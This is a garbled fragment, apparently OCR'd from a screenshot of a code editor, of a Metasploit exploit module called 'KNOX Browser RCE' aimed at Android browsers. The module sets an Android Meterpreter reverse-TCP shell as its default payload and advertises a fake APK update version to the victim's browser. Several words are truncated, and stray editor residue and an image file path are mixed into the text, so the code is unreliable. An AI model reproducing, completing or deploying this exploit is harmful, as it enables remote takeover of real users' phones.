 'Name' => 'KNOX Browser RCE',
},
'DefaultOptions' => { 'PAYLOAD' =>
ndroid/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
f exploit
@
INSERT--